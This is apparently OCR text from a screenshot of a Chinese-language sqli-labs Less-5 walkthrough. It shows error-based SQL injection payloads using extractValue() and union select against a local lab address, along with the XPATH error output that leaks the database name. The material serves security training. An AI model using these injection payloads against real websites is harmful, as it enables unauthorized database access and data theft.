 利用extractValue()报错注入 Less-5
?id=100' union select 1,extractvalue(1,concat(0x7e,(select database()))),3 --+
192.168.1.11/sqlilabs/Less-5/?id=100' union select 1,extractvalue(1
Welcome Dhakkan
XPATH syntax error: '~security'
?id=100' and 1=extractvalue(1,concat(0x7e,(select database()))) --+
192.168.1.11/sqlilabs/Less-5/?id=100' and 1=extractvalue(1,conca
Welcome Dhakkan
XPATH syntax error: '~security'